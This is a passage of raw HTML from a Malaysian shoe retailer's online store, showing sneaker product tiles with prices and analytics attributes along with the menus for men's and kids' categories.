        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_8801062">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_8801062"
        data-analytics-product-id="521D_2023_8801062"
        href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2023_8801062.html"
        aria-labelledby="brand-521D_2023_8801062 product-521D_2023_8801062-name product-521D_2023_8801062-price">
        <div class="cc-tile-product-name" id="product-521D_2023_8801062-name">
            NORTH STAR MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_8801062-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_8801062" href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2023_8801062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="159.00">
            
                <div class="format-price-layout">
                    
                    RM 159.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_8801062"
    data-name="NORTH STAR MEN SNEAKERS"
    data-id="521D_2023_8801062"
    data-dimension1="521D_058800624487M"
    data-dimension2="8801062"
    data-dimension3="521D_2023_8801062"
    data-price="159.00"
    data-brand="NORTH STAR"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your footwear game with the NORTH STAR MEN SNEAKERS, designed for the modern man who values both style and comfort. Crafted with a durable PU synthetic upper and a breathable textile lining, these sneakers ensure a snug fit that keeps you comfortable all day long. The lightweight PVC outsole provides excellent traction, making them perfect for any occasion. Whether you're out for a casual stroll or running errands, these sneakers offer the perfect blend of functionality and contemporary design. Step out in confidence with NORTH STAR!"
    data-producturl="https://www.bata.com/my/north-star-men-sneakers-521D_058800624487M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/belts/" aria-label="Belts">
                <span class="cc-menu__thirdLevel__title">Belts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <a href="https://www.bata.com/my/men/accessories/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw130f69ee/new-homepage/New_Men_Accessories.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw130f69ee/new-homepage/New_Men_Accessories.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw130f69ee/new-homepage/New_Men_Accessories.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Men Accessories
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/apparels/" data-menu-index="2" data-menu-selection="Apparels" aria-label="Apparels" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Apparels</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Apparels</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/joggers-and-bottoms/" aria-label="Joggers and Bottoms">
                <span class="cc-menu__thirdLevel__title">Joggers and Bottoms</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/shorts/" aria-label="Shorts">
                <span class="cc-menu__thirdLevel__title">Shorts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/t-shirt-and-polos/" aria-label="T-shirt and Polos">
                <span class="cc-menu__thirdLevel__title">T-shirt and Polos</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <a href="https://www.bata.com/my/men/apparels/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw8fd08966/new-homepage/Mockup_Men_Apparels.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw8fd08966/new-homepage/Mockup_Men_Apparels.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw8fd08966/new-homepage/Mockup_Men_Apparels.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Men Apparels
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/red-label/" aria-label="Red Label">
                <span class="cc-menu__thirdLevel__title">Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/bata-flexible/" aria-label="Bata Flexible">
                <span class="cc-menu__thirdLevel__title">Bata Flexible</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/weinbrenner/" aria-label="Weinbrenner">
                <span class="cc-menu__thirdLevel__title">Weinbrenner</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/prive/" aria-label="Prive">
                <span class="cc-menu__thirdLevel__title">Prive</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/comfit/" aria-label="Comfit">
                <span class="cc-menu__thirdLevel__title">Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/floatz-by-bata/" aria-label="Floatz by Bata">
                <span class="cc-menu__thirdLevel__title">Floatz by Bata</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Kids" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Kids</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/new-arrivals/kids/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids New Arrivals</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            CATEGORIES
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/kids/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/new-arrivals/kids/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_4216100">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2025_4216100.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_4216100" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=385 505w, 